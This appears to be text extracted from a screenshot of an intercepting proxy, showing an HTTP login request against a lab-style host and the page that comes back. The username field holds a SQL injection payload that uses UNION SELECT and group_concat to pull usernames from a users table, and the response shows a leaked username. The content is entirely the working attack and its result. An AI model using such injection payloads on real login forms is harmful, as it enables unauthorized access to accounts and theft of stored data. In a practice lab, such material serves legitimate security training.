 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.10.25:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 89
9 Origin: http://10.10.10.25:8000
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.25:8000/login
13 Upgrade-Insecure-Requests: 1
14
15 username=admin")) union select 1,group_concat(username),3,4 FROM users-- -&password=admin
Response
Pretty Raw Hex Render \n
Please sign in
RickA
Password
Sign in
Incorrect Password